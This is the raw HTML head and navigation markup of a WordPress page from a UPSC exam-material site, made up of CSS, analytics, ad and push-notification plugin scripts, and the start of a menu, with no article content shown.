:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}.gb-element-32aef63f{background-blend-mode:multiply;background-color:var(--background);background-position:center;background-repeat:no-repeat;background-size:cover}.gb-element-54c0db1a{display:flex;grid-template-columns:repeat(3,minmax(0,1fr));margin-bottom:30px;padding-left:20px;padding-right:20px}@media (max-width:767px){.gb-element-54c0db1a{display:block}}.gb-element-966f88d3{column-gap:1em;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:1em}@media (max-width:767px){.gb-element-966f88d3{grid-template-columns:1fr}}.gb-element-d4a40b99{background-blend-mode:multiply;background-color:var(--background);background-position:center;background-repeat:no-repeat;background-size:cover}.gb-element-4497da0e{display:flex;margin-bottom:30px;padding-left:20px;padding-right:20px}@media (max-width:767px){.gb-element-4497da0e{display:block}}.gb-element-f700e598{width:25%}@media (max-width:767px){.gb-element-f700e598{width:100%}}.gb-element-da7fbe08{width:50%}@media (max-width:767px){.gb-element-da7fbe08{width:100%}}.gb-element-b406f084{width:25%}@media (max-width:767px){.gb-element-b406f084{width:100%}}.gb-element-dab8ff69{padding-left:0px;padding-right:0px}@media (max-width:1024px){.gb-element-dab8ff69{padding-left:0px;padding-right:0px}}.gb-element-034c937d{margin-bottom:30px;border:1px solid var(--border-color);padding:15px}.gb-element-eea55384{align-items:center;column-gap:6px;display:flex;flex-direction:row;justify-content:flex-start;margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);row-gap:6px}.gb-element-d35c8c35{display:flex;flex-direction:row;justify-content:space-between;margin-bottom:20px;padding-bottom:8px;padding-top:8px;border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color)}.gb-element-42c53a4b{align-items:center;column-gap:15px;display:flex;flex-direction:row;row-gap:10px}.gb-element-8cff9dc5{align-items:center;column-gap:6px;display:inline-flex;flex-direction:row;row-gap:6px}.gb-element-db4adfbb{margin-bottom:30px;margin-top:30px}@media (max-width:1024px){.gb-element-db4adfbb{padding-left:20px;padding-right:20px}}.gb-element-5a0bf687{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width)}.gb-element-c01af93f{column-gap:1em;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:1em}@media (max-width:767px){.gb-element-c01af93f{grid-template-columns:1fr}}.gb-element-25e805ad{background-color:#25d366;border-bottom-style:solid;border-bottom-width:1px;border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;border-top-style:solid;border-top-width:1px;border-radius:20px}.gb-element-97c7ae7f{background-color:#0088cc;border-radius:20px}.gb-element-5cdfb8b0{background-color:#FFFF00;border-radius:20px}.gb-element-1c23db16{column-gap:6px;margin-bottom:30px;margin-top:6px;row-gap:6px}.gb-element-487745ee{margin-bottom:30px}@media (max-width:1024px){.gb-element-f8805325{padding-left:20px;padding-right:20px}}.gb-element-b4db0807{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width)}.gb-element-77790ee9{align-items:center;display:flex;justify-content:center;margin-bottom:6px}.gb-element-0956f1b5{align-items:center;align-self:center;border-bottom-style:solid;border-bottom-width:2px;border-left-style:solid;border-left-width:2px;border-right-style:solid;border-right-width:2px;border-top-style:solid;border-top-width:2px;box-shadow:0px 0px 7px 1px rgba(0,0,0,0.1),0px 0px 7px 1px rgba(0,0,0,0.1);display:block;justify-content:center;justify-items:center;justify-self:center;margin-bottom:30px;margin-left:10px;margin-right:10px;max-width:var(--gb-container-width);border-radius:20px}.gb-element-0956f1b5:is(:hover,:focus){box-shadow:0px 0px 7px 3px rgba(0,8,255,0.29)}@media (max-width:1024px){.gb-element-0956f1b5{margin-bottom:30px}}.gb-element-7cd07ac1{margin-bottom:1px;margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}@media (max-width:1024px){.gb-element-7cd07ac1{box-shadow:0px 0px 7px 0px #2364aa}}.gb-element-315f3ed7{margin-bottom:30px;margin-top:30px}.gb-element-6d873635{column-gap:1em;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:1em}@media (max-width:767px){.gb-element-6d873635{grid-template-columns:1fr}}.gb-element-299800e4{margin-bottom:30px;margin-top:30px}.gb-element-83d61b1e{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-fd66a895{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}@media (max-width:1024px){.gb-element-fd66a895{box-shadow:0px 0px 7px 0px #2364aa}}.gb-element-1bf9f914{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-351f6463{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}@media (max-width:1024px){.gb-element-351f6463{box-shadow:0px 0px 7px 0px #2364aa}}.gb-element-fbcd12ed{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-23246645{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}.gb-element-d5869e14{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-6c50006f{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}.gb-element-2d987f2c{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-d33ce671{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}.gb-element-1fd2fe56{border:1.5px solid var(--border-color);border-radius:5px;padding:30px 20px}.gb-element-ecaf05ee{column-gap:5px;display:inline-block;flex-direction:row;row-gap:5px}.gb-element-a4ddfe4b{margin-top:10px;border:1.5px solid var(--border-color);border-radius:5px;padding:30px 20px}.gb-element-6ff32b49{column-gap:5px;display:inline-block;flex-direction:row;row-gap:5px}.gb-element-11b419ad{margin-top:10px;border:1.5px solid var(--border-color);border-radius:5px;padding:30px 20px}.gb-element-47527c06{background-color:#2f343c;margin-top:30px;padding-bottom:20px;padding-top:10px}@media (max-width:1024px){.gb-element-0a164f13{padding-left:20px;padding-right:20px}}.gb-element-ab09abbb{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width)}.gb-element-b44ddc3f{margin-bottom:25px;border:1.5px solid var(--border-color);border-radius:5px;padding:10px 15px}.gb-element-001e72fe{column-gap:1em;display:grid;grid-template-columns:1fr 3fr;row-gap:1em}@media (max-width:767px){.gb-element-001e72fe{grid-template-columns:1fr}}.gb-element-8a018616{text-align:center}@media (max-width:767px){.gb-element-8a018616{text-align:center}}@media (max-width:767px){.gb-element-c5d1ca09{text-align:center}}.gb-media-10c8f44a{height:auto;max-width:100%;object-fit:cover;width:auto}.gb-media-6de1c86a{height:auto;max-width:100%;object-fit:cover;width:auto}.gb-media-466f68c4{height:auto;max-width:100%;object-fit:cover;width:auto}.gb-media-36a52d28{height:auto;max-width:100%;object-fit:cover;width:40;border:1.5px solid var(--color-background);border-radius:25px}.gb-media-152df7b8{height:120px;max-width:100%;object-fit:cover;width:120;border:2px solid var(--color-background-hover);border-radius:90px}.gb-text-5d34f45a{align-items:center;color:var(--color-background-hover);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:600;text-transform:uppercase;border-radius:3px;padding:2px 6px}.gb-text-5d34f45a .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-5d34f45a a{color:var(--color-background-hover)}.gb-text-5d34f45a a:hover{color:var(--color-background-hover)}.gb-text-5f3cc0fa{font-size:13px;font-weight:600;margin-bottom:0px}.gb-text-5f3cc0fa a{color:var(--text-2)}.gb-text-5f3cc0fa a:hover{color:var(--text-2);margin-bottom:3px}.gb-text-14127097{font-size:12px;font-weight:500;margin-bottom:0px}.gb-text-74b72f62{font-size:13px;margin-bottom:0px}.gb-text-417f848b{align-items:center;background-color:var(--border-color);color:#ffffff;column-gap:0.5em;display:inline-flex;text-decoration:none;border-radius:24px;padding:5px}.gb-text-417f848b:is(:hover,:focus){color:#ffffff}.gb-text-417f848b .gb-shape svg{width:24px;height:24px;fill:currentColor}.gb-text-de707c85{align-items:center;background-color:#23c761;color:#ffffff;column-gap:0.5em;display:inline-flex;text-decoration:none;border-radius:24px;padding:7px}.gb-text-de707c85:is(:hover,:focus){color:#ffffff}.gb-text-de707c85 .gb-shape svg{width:20px;height:20px;fill:currentColor}.gb-text-134f3d98{align-items:center;background-color:var(--text-2);color:#ffffff;column-gap:0.5em;display:inline-flex;text-decoration:none;border-radius:24px}.gb-text-134f3d98:is(:hover,:focus){color:#ffffff}.gb-text-134f3d98 .gb-shape svg{width:33px;height:33px;fill:currentColor;color:var(--background)}.gb-text-5745b302{align-self:center;display:flex;justify-items:center;justify-self:center;text-align:center}.gb-text-1879e7e2{margin-bottom:30px;text-align:center}.gb-text-6451b0f9{align-items:center;background-color:#25d366;box-shadow:0px 0px 8px 2px rgba(0,0,0,0.47);color:#ffffff;display:flex;justify-content:center;text-align:center;text-decoration:none;border-radius:20px;padding:1rem 2rem}.gb-text-6451b0f9:is(:hover,:focus){background-color:#25d366;color:#ffffff}.gb-text-d92478b1{align-items:center;background-color:#0088cc;box-shadow:0px 0px 8px 2px rgba(0,0,0,0.37);color:#ffffff;display:flex;justify-content:center;text-decoration:none;border:1px solid var(--text-1);border-radius:20px;padding:1rem 2rem}.gb-text-d92478b1:is(:hover,:focus){background-color:#0088cc;color:#ffffff}.gb-text-165cc2d7{align-items:center;background-color:rgba(228,8,8,0.5);box-shadow:0px 0px 8px 2px rgba(0,0,0,0.24);color:#ffffff;display:flex;justify-content:center;text-decoration:none;border:1px solid var(--text-1);border-radius:20px;padding:1rem 2rem}.gb-text-165cc2d7:is(:hover,:focus){background-color:rgba(228,8,8,0.5);color:#ffffff}.gb-text-3672c202{margin-bottom:30px;text-align:left}.gb-text-3b210691{align-items:center;color:var(--text-2);column-gap:0.5em;display:inline-flex;font-size:11px;font-weight:600;margin-bottom:0px;text-transform:uppercase}.gb-text-3b210691 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-3b210691 a{color:var(--text-2)}.gb-text-3b210691 a:hover{color:var(--text-2)}.gb-text-c67f1a35{background-color:var(--color-background-hover);color:var(--background);margin-bottom:25px;padding-bottom:6px;padding-top:6px;text-align:center;border-radius:30px}.gb-text-584fce5e{align-items:center;color:var(--text-1);column-gap:0.5em;display:inline-flex;font-size:20px;margin-bottom:15px;transition:all 0.3s ease 0s}.gb-text-584fce5e .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-584fce5e a{color:var(--text-1)}.gb-text-584fce5e a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}.gb-text-919d01dc{align-items:center;align-self:center;background-color:var(--color-background-hover);border-bottom-left-radius:3px;border-top-left-radius:3px;color:var(--background);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:500;justify-content:center;justify-items:center;justify-self:center;margin-bottom:0px;text-align:center;padding:2px 5px}.gb-text-919d01dc .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-357ed4b7{align-items:center;background-color:var(--background);color:var(--color-background-hover);column-gap:0.5em;display:flex;font-size:12px;font-weight:500;justify-content:center;margin-top:15px;text-decoration:none;border:1.5px solid var(--color-background-hover);border-radius:50px;padding:8px 15px}.gb-text-357ed4b7:is(:hover,:focus){background-color:var(--color-background-hover);color:var(--background);border:1.5px solid var(--color-background-hover);border-radius:50px}.gb-text-357ed4b7:is(:hover,:focus) .gb-shape svg{transition:all 0.5s ease 0s;transform:translate3d(5px,0px,0px)}.gb-text-357ed4b7 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-cd3cd91f{align-items:center;align-self:center;justify-content:center;justify-items:center;justify-self:center;padding-left:10px;padding-right:10px;text-align:center;margin:30px 10px}.gb-text-30de4241{font-size:13px;margin-bottom:10px;margin-top:30px;text-align:center;padding:0px 10px 10px 10px}.gb-text-91e03488{align-items:center;align-self:center;background-color:#215bc2;color:#ffffff;display:block;grid-template-columns:1fr 3fr 1fr;justify-content:center;justify-items:center;justify-self:center;margin-bottom:20px;text-decoration:none;border-radius:20px;padding:1rem 2rem}.gb-text-91e03488:is(:hover,:focus){background-color:#1a4a9b;color:#ffffff}.gb-text-3ed79ddd{align-items:center;align-self:center;justify-content:center;justify-items:center;justify-self:center;text-align:center}.gb-text-8e2e6475{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-679a3e83{font-size:13px;margin-bottom:10px;text-align:center;padding:0px 10px 10px 10px}.gb-text-15ea5c69{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-df9fa7d4{font-size:13px;margin-bottom:10px;text-align:center;padding:0px 10px 10px 10px}.gb-text-4b58265c{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-b8eeb7bd{font-size:13px;margin-bottom:10px;text-align:justify;padding:0px 10px 10px 10px}.gb-text-0e372d1b{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-e1cfef57{font-size:13px;margin-bottom:10px;text-align:justify;padding:0px 10px 10px 10px}.gb-text-50d7954b{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-537a039d{font-size:13px;margin-bottom:10px;text-align:center;padding:0px 10px 10px 10px}.gb-text-1746e3f6{align-items:center;background-color:var(--color-background-hover);color:var(--background);column-gap:0.5em;display:flex;justify-content:center;margin-bottom:25px;text-align:center;border-radius:7px;padding:5px 10px}.gb-text-1746e3f6 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-7f4e777b{font-size:15px;margin-bottom:6px}.gb-text-7f4e777b a{color:var(--text-1)}.gb-text-7f4e777b a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}@media (max-width:767px){.gb-text-7f4e777b{font-size:14px}}.gb-text-6987604d{align-items:center;background-color:var(--color-background-hover);color:var(--background);column-gap:0.5em;display:flex;justify-content:center;margin-bottom:25px;text-align:center;border-radius:7px;padding:5px 10px}.gb-text-6987604d .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-91c46efc{font-size:15px;margin-bottom:6px}.gb-text-91c46efc a{color:var(--text-1)}.gb-text-91c46efc a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}@media (max-width:767px){.gb-text-91c46efc{font-size:14px}}.gb-text-8aafb5d7{align-items:center;background-color:var(--color-background-hover);color:var(--background);column-gap:0.5em;display:flex;justify-content:center;margin-bottom:25px;text-align:center;border-radius:7px;padding:5px 10px}.gb-text-8aafb5d7 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-f10aedbd{font-size:15px;margin-bottom:6px}.gb-text-f10aedbd a{color:var(--text-1)}.gb-text-f10aedbd a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}@media (max-width:767px){.gb-text-f10aedbd{font-size:14px}}.gb-text-549f7a26{color:#808080;font-size:13px;font-weight:500;margin-bottom:0px;text-align:center}.gb-text-37ee8e9b{font-size:24px;margin-bottom:8px}.gb-text-7a558f69{margin-bottom:0px}.gb-looper-b5d8a1d4{column-gap:20px;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:20px}@media (max-width:767px){.gb-looper-b5d8a1d4{grid-template-columns:1fr}}.gb-loop-item-f23cbc2c{display:inline-block;grid-auto-flow:column;border:2px solid var(--color-background-hover);border-radius:5px;padding:15px}.gb-loop-item-f34e5a90{margin-bottom:15px;border:2px solid var(--color-background-hover);border-radius:3px;padding:8px}.gb-loop-item-f34e5a90:hover{box-shadow:5px 5px 7px 0px rgba(0,0,0,0.1);transition:all 0.5s ease 0s;transform:translate3d(0px,-3px,0px)}.gb-loop-item-bee84e9d{margin-bottom:15px;border:2px solid var(--color-background-hover);border-radius:3px;padding:8px}.gb-loop-item-bee84e9d:hover{box-shadow:5px 5px 7px 0px rgba(0,0,0,0.1);transition:all 0.5s ease 0s;transform:translate3d(0px,-3px,0px)}.gb-loop-item-5c9a09e0{margin-bottom:15px;border:2px solid var(--color-background-hover);border-radius:3px;padding:8px}.gb-loop-item-5c9a09e0:hover{box-shadow:5px 5px 7px 0px rgba(0,0,0,0.1);transition:all 0.5s ease 0s;transform:translate3d(0px,-3px,0px)}.gb-shape-dfb33b07{align-items:center;align-self:center;display:flex;justify-content:center;justify-items:center;justify-self:center;margin-bottom:10px}.gb-shape-dfb33b07 svg{fill:currentColor;height:30px;width:30px}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://upscpdf.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--background);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--text-1);}.slideout-navigation.main-navigation ul ul{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--text-1);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation, .slideout-navigation a{color:var(--text-1);}.slideout-navigation button.slideout-exit{color:var(--text-1);padding-left:22px;padding-right:22px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:36px;width:auto;}.navigation-branding .main-title{line-height:36px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' media='all' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5MCC49WF" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["upscpdf.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MCC49WF");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://upscpdf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://upscpdf.com/wp-json/wp/v2/posts/3474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://upscpdf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p9WbQ5-U2' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="hide_anything_css"></style><!-- LaraPush Push Notification Integration by Plugin -->
<script src="https://cdn.larapush.com/scripts/popup-4.0.0.min.js"></script>
<script>
    var additionalJsCode = "function LoadLaraPush(){ if (typeof LaraPush === \"function\") {new LaraPush(JSON.parse(atob('[base64]')), JSON.parse(atob('[base64]')));}}LoadLaraPush();";
    eval(additionalJsCode);
</script>
<!-- /.LaraPush Push Notification Integration by Plugin -->
	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7086911681601481&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=32%2C28&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=192%2C168&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=180%2C158&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=270%2C236&#038;ssl=1" />
		<style id="wp-custom-css">
			.site-header, .main-navigation {
  position: sticky;
  top: 0;
  z-index: 9999;
  background: #ffffff;
}

/* --- Logo and Retina Logo Resize --- */
.site-logo img {
  max-height: 60px !important; /* yahan apni pasand ka size rakho */
  height: auto !important;
  width: auto !important;
}

/* Retina logo ke liye bhi same sizing apply hogi */
.site-logo a img {
  max-height: 60px !important; /* is value ko apne hisab se kam ya zyada kar sakte ho */
  height: auto !important;
}


.navigation-search {
    order: 99; /* icon ko sabse last me bhejta hai */
    margin-left: 10px;
}

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3474 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-no-transition sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky right-sidebar nav-below-header separate-containers header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://upscpdf.com/" rel="home">
						<img  class="header-image is-logo-image" alt="UPSC PDF" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&#038;ssl=1" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&#038;ssl=1 1x, https://upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg 2x" width="1280" height="256" />
					</a>
				</div>			</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://upscpdf.com/" title="UPSC PDF" rel="home">
							<img src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&#038;ssl=1" alt="UPSC PDF" class="is-logo-image" width="1280" height="256" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">MENU</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-upsc-pdf" class=" menu sf-menu"><li id="menu-item-77684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77684"><a href="https://upscpdf.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li id="menu-item-24493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24493"><a href="#"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>UPSC IAS</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24495"><a href="https://upscpdf.com/upsc-ias/upsc-exam-notice/">UPSC Exams Notice</a></li>
	<li id="menu-item-24496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24496"><a href="https://upscpdf.com/upsc-ias/upsc-result/">UPSC Result</a></li>
	<li id="menu-item-24498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24498"><a href="https://upscpdf.com/upsc-ias/upsc-syllabus/">UPSC Syllabus</a></li>
	<li id="menu-item-24499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24499"><a href="https://upscpdf.com/upsc-ias/upsc-interview/">UPSC Interview</a></li>
</ul>
</li>
